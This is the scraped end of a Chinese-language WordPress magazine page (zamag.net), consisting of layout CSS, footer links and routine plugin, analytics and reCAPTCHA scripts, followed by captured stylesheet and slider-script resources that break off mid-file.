        <div class="element element_1587187895341  title ">
                    <a target="_blank"
                href="https://zamag.net/meeting/%e9%8a%80%e5%a8%9b%e7%99%bc%e6%8f%ae%e7%9b%9b%e4%ba%8b%e8%81%af%e4%b9%98%e6%95%88%e6%87%89%e3%80%80%e5%8a%a9%e5%8a%9b%e4%b8%ad%e5%b0%8f%e4%bc%81%e5%b1%95%e7%a4%ba%e5%93%81%e7%89%8c/">銀娛發揮盛事聯乘效應　助力中小企展示品牌 </a>
            </div>
    </div>
    </div>
  </div>    </div>
          <style type="text/css">
            .layout-5807 .element_1587187627902 {
                -webkit-transition:all .4s ease 0s;transition:all .4s ease 0s;left:0;top:0;width:100%            }

            .layout-5807 .element_1587187627902:hover {
                -webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9);opacity:.3;z-index:9            }

                    </style>
        <style type="text/css">
        .layout-5807 .element_1613922153893 {
            overflow: hidden;
                    }

        .layout-5807 .element_1613922153893 img {
            max-width: 100%;
            height: auto;
        }

        @media only screen and (min-width: 1024px) {
            .layout-5807 .element_1613922153893 {
                            }
        }

        @media only screen and (min-width: 768px) and (max-width: 1023px) {
            .layout-5807 .element_1613922153893 {
                            }
        }

        @media only screen and (min-width: 0px) and (max-width: 767px) {
            .layout-5807 .element_1613922153893 {
                            }
        }
    </style>
        <style type="text/css">
            .layout-5807 .element_1587187714568 {
                left:0;opacity:0;position:absolute;top:0;-webkit-transition:all 1s ease 0s;transition:all 1s ease 0s;width:100%;            }

            .layout-5807 .element_1587187714568:hover {
                opacity:1;z-index:10;-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)            }

                    </style>
        <style type="text/css">
        .layout-5807 .element_1587187895341 {
            color: #ffffff;
            font-size: 14px;
            margin: 5px;
            text-align: right;
                    }

        .layout-5807 .element_1587187895341 a {
            color: #ffffff;
            font-size: 14px;
            margin: 5px;
            text-align: right;
                    }
    </style>
        <style type="text/css">
      .layout-5807 a{text-decoration:none}.layout-5807{overflow:hidden;position:relative;vertical-align:top}.layout-5807:hover .layer-media{z-index:9}.layout-5807 .layer-media{-webkit-transition:all .4s ease 0s;transition:all .4s ease 0s;left:0;top:0;width:100%}.layout-5807 .layer-content{background:rgba(0,0,0,.3) none repeat scroll 0 0;bottom:0;color:#fff;left:0;position:absolute;-webkit-transition:all 1s ease 0s;transition:all 1s ease 0s;width:100%;}    </style>
    <script>
          </script>
    <style type="text/css">
    #post-grid-6038 {
      padding: 10px;
          }

    #post-grid-6038 .item {
      padding: 0px;
      background: #fff;
          }

    #post-grid-6038 .item .layer-media {
      height:auto;    }

    @media only screen and (min-width: 0px) and (max-width: 767px) {
      #post-grid-6038 .grid-items {
        text-align: center;
              }

      #post-grid-6038 .item {
        width: 130px;
        margin: 2px;
        display: inline-block;
        vertical-align: top;
        height:auto;      }
    }

    @media only screen and (min-width: 768px) and (max-width: 1023px) {
      #post-grid-6038 .grid-items {
        text-align: center;
              }

      #post-grid-6038 .item {
        width: 150px;
        margin: 2px;
        display: inline-block;
        vertical-align: top;
        max-height:auto;      }
    }

    @media only screen and (min-width: 1024px) {
      #post-grid-6038 .grid-items {
        text-align: center;
              }

      #post-grid-6038 .item {
        width: 140px;
        display: inline-block;
        margin: 2px;
        vertical-align: top;
        height:auto;      }
    }

      </style>
  </div>
</div></section>					</div>
											</aside>
			
		</div><!-- .row -->

		
	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章導覽</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://zamag.net/meeting/%e6%89%93%e7%a0%b4%e5%a5%bd%e7%94%b7%e4%ba%ba%e5%b1%80%e9%99%90-%e5%bc%b5%e9%81%94%e5%80%ab/" rel="prev"><i class="fas fa-angle-left"></i> <span class="screen-reader-text">上一篇文章</span> 打破好男人局限——張達倫</a></div><div class="nav-next"><a href="https://zamag.net/meeting/%e3%80%8c%e8%a1%a3%e3%80%8d%e4%ba%ba%e7%95%b6%e8%87%aa%e5%bc%b7%e2%94%80%e2%94%80%e7%8e%8b%e6%9b%bc%e5%96%9c%e7%9a%84%e7%9c%9f%e6%88%91%e6%9c%ac%e8%89%b2/" rel="next"><i class="fas fa-angle-right"></i> <span class="screen-reader-text">下一篇文章</span> 「衣」人當自強──王曼喜的真我本色</a></div></div>
	</nav>
	</div><!-- .container -->

	
</div><!-- .data-schema -->

    
		<footer class="footer" role="contentinfo">

							<section class="footer-sidebar">
					<div class="container px-responsive">
						<div class="row my-4">
							<section id="nav_menu-4" class="widget widget_nav_menu col-lg col-md-4 col-sm-12"></section>						</div>
					</div>
				</section>
						<div class="container footer-columns">
				<div class="footer-column-left">
					<div>著作權 &copy; 2026 <strong><a href="https://zamag.net">ZA誌</a></strong>. 保留一切權利。 本站採用的佈景主題為 <a href="https://terryl.in/" target="_blank">Mynote</a>. </div>
					<div></div>
				</div>
				<div class="footer-column-right">
					<nav class="footer-nav"><ul id="menu-social-links-menu" class="social-icon-links"><li id="menu-item-24"><a href="https://www.facebook.com/ZAMAG.net" class="menu-image-title-hide menu-image-hovered"><span class="brand-sm"><i class="fab fa-facebook-f facebook brand-link"></i></span></a></li>
<li id="menu-item-26"><a href="https://www.instagram.com/zamagnet/"><span class="brand-sm"><i class="fab fa-instagram instagram brand-link"></i></span></a></li>
<li id="menu-item-27"><a href="mailto:ask@zamag.net"><span class="brand-sm"><i class="far fa-envelope envelope brand-link"></i></span></a></li>
<li id="menu-item-7819"><a href="mailto:editor@zamag.net"><span class="brand-sm"><i class="far fa-envelope envelope brand-link"></i></span></a></li>
</ul></nav>				</div>
			</div>
		
		</footer>

		
	</div><!-- .wrapper -->

			<script>

		jQuery( document ).ready(function( $ ) {
			const win = $( window );
			const doc = $( document );
			const progressBar = $( 'progress' );
			const progressLabel = $( '.progress-label' );
			const setValue = () => win.scrollTop();
			const setMax = () => doc.height() - win.height();
			const setPercent = () => Math.round( win.scrollTop() / (doc.height() - win.height()) * 100 );
			const pageTitle = $( '#post-title' );
			const pageTitleTop = pageTitle.offset().top;
			const progressBarContainer = $( '.single-post-title-bar' );
			const headerNavBrand = $( '#mynote-nav-bar' );
			const progressTitle = $( '#progress-title' );
			const headerBarContainer = $( '.header .container' );

			progressLabel.text( setPercent() + '%' );
			progressBar.attr(
				{
					value: setValue(),
					max: setMax() 
				}
			);

			doc.on( 'scroll', () => {
				progressLabel.text( setPercent() + '%' );
				progressBar.attr(
					{
						value: setValue()
					} 
				);

				if ( doc.scrollTop() > headerNavBrand.height() ) {
					//headerBarContainer.fadeOut( 800 );
					progressTitle.html( pageTitle.html() );
					progressBarContainer.fadeIn( 100 );
					progressBarContainer.addClass( 'fixed-top' );
					progressBarContainer.addClass( 'slide-down' );
				} else {
					//headerBarContainer.fadeIn( 800 );
					progressBarContainer.removeClass( 'slide-down' );
					progressBarContainer.fadeOut( 100 );

					if ( progressBarContainer.hasClass( 'fixed-top' ) ) {
						setTimeout(function() {
							progressBarContainer.removeClass( 'fixed-top' );
						}, 500);
					}
				}
			});

			win.on( 'resize', () => {
				progressLabel.text( setPercent() + '%' );
				progressBar.attr(
					{
						value: setValue(), 
						max: setMax()
					} 
				);
			});

			// Sidebar switcher
			$( '#main-container' ).attr( 'data-previous-class', $( '#main-container' ).attr( 'class' ) );

			$( '.column-control .btn-counter' ).click(function() {
				var target = $( this ).attr( 'data-target' );
				if ( $( this ).hasClass( 'active' ) ) {
					$( this ).removeClass( 'active' );

					if ( target == '#aside-container' ) {
						$( '#main-container' ).attr( 'data-previous-class', $( '#main-container' ).attr( 'class' ) );
						$( '#main-container' ).attr( 'class', 'col col-sm-12' );
						$( '#aside-container' ).hide();
					}
					if ( target == '#sidebar') {
						$( target ).show();
					}
				} else {
					$( this ).addClass( 'active' );

					if ( target == '#aside-container' ) {
						$( '#main-container' ).attr( 'class', $( '#main-container' ).attr( 'data-previous-class' ) );
						$( '#aside-container' ).show();
					}
					if ( target == '#sidebar') {
						$( target ).hide();
					}
				}

			});

			// For responsive.
			$( '.markdown-body img' ).attr('height', '');
		});

		</script>
					<script>

		jQuery( document ).ready(function( $ ) {

			$( '.scroll-area a' ).on( 'click', function(e) {
				e.preventDefault();
				var movingPosition = 0;

				if ( $( this.hash ).offset().top > $( document ).height() - $( window ).height() ) {
					movingPosition = $( document ).height() - $( window ).height();
				} else {
					movingPosition = $( this.hash ).offset().top;
				}

				$( 'html, body' ).animate({
					scrollTop: movingPosition
				}, 500, 'swing' );
			});

			$( 'a.go-top' ).on( 'click' ,function(e) {
				e.preventDefault();
				$( 'html, body' ).animate( { scrollTop: 0 }, 1000 );
			});

			$( window ).scroll( function() {      
				var windowTop =  $( window ).scrollTop();
				if ( windowTop > 100 ) {
					$( 'a.go-top' ).fadeIn( 300 );
				} else {
					$( 'a.go-top' ).fadeOut( 300 );
				}
			});

			$( '#mynote-nav-bar' ).on( 'show.bs.collapse' , function () {
				$( 'body' ).addClass( 'menu-is-collapsed' );
			});

			$( '#mynote-nav-bar' ).on( 'hidden.bs.collapse' , function () {
				$( 'body' ).removeClass( 'menu-is-collapsed' );
			});
		});

		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mynote\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='post-grid-shortcode-style-css' href='https://zamag.net/wp-content/plugins/post-grid/assets/css/post-grid-shortcode-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-grid-blocks-styles-css' href='https://zamag.net/wp-content/plugins/post-grid/assets/block-css/block-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-grid-custom-fonts-css' href='https://zamag.net/wp-content/plugins/post-grid/assets/block-css/custom-fonts.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://zamag.net/wp-content/plugins/animate-it/assets/js/animo.min.js?ver=1.0.3" id="edsanimate-animo-script-js"></script>
<script type="text/javascript" src="https://zamag.net/wp-content/plugins/animate-it/assets/js/jquery.ba-throttle-debounce.min.js?ver=1.1" id="edsanimate-throttle-debounce-script-js"></script>
<script type="text/javascript" src="https://zamag.net/wp-content/plugins/animate-it/assets/js/viewportchecker.js?ver=1.4.4" id="viewportcheck-script-js"></script>
<script type="text/javascript" src="https://zamag.net/wp-content/plugins/animate-it/assets/js/edsanimate.js?ver=1.4.4" id="edsanimate-script-js"></script>
<script type="text/javascript" id="edsanimate-site-script-js-extra">
/* <![CDATA[ */
var edsanimate_options = {"offset":"5","hide_hz_scrollbar":"1","hide_vl_scrollbar":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zamag.net/wp-content/plugins/animate-it/assets/js/edsanimate.site.js?ver=1.4.5" id="edsanimate-site-script-js"></script>
<script type="text/javascript" src="https://zamag.net/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.14" id="coblocks-animation-js"></script>
<script type="text/javascript" src="https://zamag.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://zamag.net/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://zamag.net/wp-content/plugins/coblocks/dist/js/coblocks-masonry.js?ver=3.1.14" id="coblocks-masonry-js"></script>
<script type="text/javascript" src="https://zamag.net/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.14" id="coblocks-tiny-swiper-js"></script>
<script type="text/javascript" id="coblocks-tinyswiper-initializer-js-extra">
/* <![CDATA[ */
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"\u5716\u7247"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zamag.net/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.14" id="coblocks-tinyswiper-initializer-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"5ce1e3ac86","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/zamag.net\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zamag.net/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.0.2" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://zamag.net/wp-content/plugins/post-grid/assets/block-js/block-scripts.js?ver=6.8.3" id="pg_block_scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ultp-script-js-extra">
/* <![CDATA[ */
var ultp_data_frontend = {"url":"https:\/\/zamag.net\/wp-content\/plugins\/ultimate-post\/","ajax":"https:\/\/zamag.net\/wp-admin\/admin-ajax.php","security":"565c3c0269"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zamag.net/wp-content/plugins/ultimate-post/assets/js/ultp.min.js?ver=2.7.7" id="ultp-script-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/zamag.net\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/zamag.net\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.asl_url = "https:\/\/zamag.net\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4754; window.ASL.version = 4754; window.ASL.pageHTML = ""; window.ASL.additional_scripts = [{"handle":"wd-asl-ajaxsearchlite","src":"https:\/\/zamag.net\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-prereq.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-core","src":"https:\/\/zamag.net\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-core.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-vertical","src":"https:\/\/zamag.net\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-results-vertical.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-autocomplete","src":"https:\/\/zamag.net\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-autocomplete.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-load","src":"https:\/\/zamag.net\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-load.js","prereq":["wd-asl-ajaxsearchlite-autocomplete"]}]; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/zamag.net\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.scrollbar = false; window.ASL.css_async = false; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/zamag.net\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":0,"highlightwholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":1,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":1,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":0,"return":"results_page","return_location":"same","facet":1,"type":1,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":"disabled","phrase":"","count":1},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":1,"overridewpdefault":1,"override_method":"post"};window.ASL_INSTANCES[2] = {"homeurl":"https:\/\/zamag.net\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":0,"highlightwholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":1,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":1,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":0,"return":"results_page","return_location":"same","facet":1,"type":1,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":"disabled","phrase":"","count":1},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":1,"overridewpdefault":1,"override_method":"post"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zamag.net/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-prereq.js?ver=4754" id="wd-asl-ajaxsearchlite-js"></script>
<script type="text/javascript" src="https://zamag.net/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-core.js?ver=4754" id="wd-asl-ajaxsearchlite-core-js"></script>
<script type="text/javascript" src="https://zamag.net/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-results-vertical.js?ver=4754" id="wd-asl-ajaxsearchlite-vertical-js"></script>
<script type="text/javascript" src="https://zamag.net/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-autocomplete.js?ver=4754" id="wd-asl-ajaxsearchlite-autocomplete-js"></script>
<script type="text/javascript" src="https://zamag.net/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-load.js?ver=4754" id="wd-asl-ajaxsearchlite-load-js"></script>
<script type="text/javascript" src="https://zamag.net/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-wrapper.js?ver=4754" id="wd-asl-ajaxsearchlite-wrapper-js"></script>
<script type="text/javascript" src="https://zamag.net/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://zamag.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zamag.net/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.0" id="megamenu-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="coblocks-lightbox-js-extra">
/* <![CDATA[ */
var coblocksLightboxData = {"closeLabel":"Close Gallery","leftLabel":"Previous","rightLabel":"Next"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zamag.net/wp-content/plugins/coblocks/dist/js/coblocks-lightbox.js?ver=fec2ef212c07bd354bfd" id="coblocks-lightbox-js"></script>
<script type="text/javascript" id="post-grid-shortcode-scripts-js-extra">
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/zamag.net\/wp-admin\/admin-ajax.php","_wpnonce":"846a979824"};
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/zamag.net\/wp-admin\/admin-ajax.php","_wpnonce":"846a979824"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zamag.net/wp-content/plugins/post-grid/assets/js/post-grid-shortcode-scripts.js?ver=6.8.3" id="post-grid-shortcode-scripts-js"></script>
  <script>
    var post_grid_blocks_vars={"siteUrl":"https:\/\/zamag.net"}  </script>
  <script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'13857945103f'},
                    {'pod':'c27-prod-p3-us-west-2'},
                                        {'xid':'43305359'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-block-editor'},
                    {'theme':'mynote'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'554'},
                    {'wp_alloptions_bytes':'616811'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'617093'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
	<a href="javascript:void(0);" class="go-top" style="display: none">
		<i class="fas fa-arrow-up"></i>
	</a>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0dUW0YYHbO2nk1LD5nrByA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768855660639');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://zamag.net/wp-content/plugins/ultimate-post-list/public/css/ultimate-post-list-public.css?ver=5.2.7.1
body_size: -68
content:
div.upl-list form, div.upl-list p { margin-bottom: 1em; }
div.upl-list form img { display: inline; padding-left: 1em; padding-right: 1em; box-shadow: none; vertical-align: middle; border: 0 none; }
div.upl-list ul { list-style: none outside none; overflow: hidden; margin-left: 0; margin-right: 0; padding-left: 0; padding-right: 0; }
div.upl-list ul li { margin: 0 0 1.5em; clear: both; }
div.upl-list ul li:last-child { margin-bottom: 0; }
#upl-list-5638 ul li img { width: 750px; height: 750px; display: inline; float: left; margin: 0px 8px 8px 0px; }
#upl-list-5638 ul li { margin-top: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; }
#upl-list-5640 ul li img { width: 75px; height: 75px; display: inline; float: left; margin: 0px 8px 8px 0px; }
#upl-list-5640 ul li { margin-top: 0px; margin-bottom: 24px; margin-left: 0px; margin-right: 0px; display: inline-block; vertical-align: top; width: 100%; max-width: 75px; }
#upl-list-5839 ul li img { width: 750px; height: 750px; display: inline; float: left; margin: 0px 8px 8px 0px; }
#upl-list-5839 ul li { margin-top: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; display: inline-block; vertical-align: top; width: 100%; max-width: 750px; }
#upl-list-5842 ul li img { width: 75px; height: 75px; display: inline; float: left; margin: 0px 8px 8px 0px; }
#upl-list-5842 ul li { margin-top: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; }
#upl-list-5972 ul li img { max-width: 300px; width: 100%; height: auto; display: inline; float: left; margin: 0px 8px 8px 0px; }
#upl-list-5972 ul li { margin-top: 0px; margin-bottom: 24px; margin-left: 0px; margin-right: 48px; display: inline-block; vertical-align: top; width: 100%; max-width: 300px; }
#upl-list-6037 ul li img { width: 300px; height: 300px; display: inline; float: left; margin: 0px 1px 1px 0px; }
#upl-list-6037 ul li { margin-top: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; display: inline-block; vertical-align: top; width: 100%; max-width: 300px; }


--- FILE ---
content_type: application/javascript
request_url: https://zamag.net/wp-content/plugins/content-slider-block/dist/script.js?ver=3.0.9
body_size: 2132
content:
!function(){"use strict";var t=wp.element,e=function(t){var e=t.attributes,n=t.isBackend,o=void 0!==n&&n,l=e.slides,r=void 0===l?[]:l,i=e.isPage,c=e.isPrevNext,a=e.isTitle,s=e.isDesc,d=e.isBtn;return wp.element.createElement("div",{className:"csbContentSlider"},wp.element.createElement("div",{className:"swiper-wrapper"},r.map((function(t,e){var n,l=t.positionHolder,r=t.title,i=t.description,c=t.btnText,u=t.btnLink;return wp.element.createElement("div",{key:e,className:"slide slide-".concat(e," swiper-slide")},wp.element.createElement("div",{className:"sliderContent ".concat((null==l||null===(n=l.split(" "))||void 0===n?void 0:n.join("-"))||"center-center")},a&&r&&wp.element.createElement("h2",{className:"sliderTitle",dangerouslySetInnerHTML:{__html:r}}),s&&i&&wp.element.createElement("p",{className:"sliderDescription",dangerouslySetInnerHTML:{__html:i}}),d&&c&&wp.element.createElement("a",{href:o?"#":u,className:"sliderBtn",dangerouslySetInnerHTML:{__html:c}})))}))),i&&wp.element.createElement("div",{className:"swiper-pagination"}),c&&wp.element.createElement(wp.element.Fragment,null,wp.element.createElement("div",{className:"swiper-button-prev"}),wp.element.createElement("div",{className:"swiper-button-next"})))},n=function(t){var e=t.attributes,n=t.clientId,o=e.slides,l=void 0===o?[]:o,r=e.sliderWidth,i=e.sliderHeight,c=e.pageColor,a=e.pageWidth,s=e.pageHeight,d=e.pageBorder,u=e.prevNextColor,p=e.sliderAlign,m=e.titleTypo,v=e.titleColor,f=e.descTypo,g=e.descColor,b=e.btnTypo,h=e.btnColors,w=e.btnHovColors,y=e.btnPadding,k=e.btnBorder,S="#csbContentSlider-".concat(n," .csbContentSlider");return wp.element.createElement(wp.element.Fragment,null,wp.element.createElement("style",{dangerouslySetInnerHTML:{__html:"\n\t\t\t\t".concat(null!=m&&m.googleFontLink?"@import url(".concat(null==m?void 0:m.googleFontLink,");"):"","\n\t\t\t\t").concat(null!=f&&f.googleFontLink?"@import url(".concat(null==f?void 0:f.googleFontLink,");"):"","\n\t\t\t\t").concat(null!=b&&b.googleFontLink?"@import url(".concat(null==b?void 0:b.googleFontLink,");"):"","\n\n\t\t\t\t#csbContentSlider-").concat(n," .csbSliderWrapper{\n\t\t\t\t\ttext-align: ").concat(p,";\n\t\t\t\t}\n\t\t\t\t").concat(S,"{\n\t\t\t\t\twidth: ").concat(r,";\n\t\t\t\t\theight: ").concat(i,";\n\t\t\t\t}\n\t\t\t\t\n\t\t\t\t").concat(S," .slide .sliderTitle{\n\t\t\t\t\t").concat((null==m?void 0:m.styles)||"font-size: 25px;","\n\t\t\t\t}\n\t\t\t\t").concat(S," 